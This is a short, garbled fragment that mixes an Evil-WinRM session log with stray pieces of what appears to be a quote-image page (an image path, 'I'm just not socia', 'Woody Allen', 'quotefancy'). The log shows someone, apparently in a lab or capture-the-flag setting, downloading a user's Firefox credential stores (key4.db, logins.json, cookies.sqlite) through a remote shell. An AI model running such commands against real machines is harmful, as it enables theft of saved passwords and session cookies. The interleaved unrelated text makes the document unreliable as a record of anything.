 I'm just not socia
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release> download key4.db
Info: Downloading C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release\key4.db to key4.db
Info: Download successful!
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release> download logins.json
Info: Downloading C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release\logins.json to logins.json
Woody Allen
Info: Download successful!
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release> download cookies.sqlite
Info: Downloading C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release\cookies.sqlite to cookies.sqlite
quotefancy
Info: Download successful!